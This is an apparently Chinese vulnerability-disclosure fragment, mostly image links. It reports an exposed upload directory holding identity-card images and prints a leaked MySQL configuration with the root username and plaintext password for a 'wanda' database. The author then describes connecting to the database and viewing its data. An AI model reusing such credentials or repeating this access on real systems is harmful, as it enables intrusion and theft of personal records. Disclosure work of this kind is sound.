

http://**.**.**.**/upload/yhlxdn/20160303100618C085.jpg

在这个目录里存在大量的身份证信息

/usr/local/tomcat/webapps/yh/upload

找到了数据库

#MySQL Setting ########

database.driverClassName = com.mysql.jdbc.Driver

database.url = jdbc:mysql**.**.**.**:3306/wanda?useUnicode=true&characterEncoding=utf8

#database.url = jdbc:mysql://localhost:3306/wanda?useUnicode=true&characterEncoding=utf8

database.username = root

database.password = wandashiji





连接数据库、哈哈、

成功。











看看数据





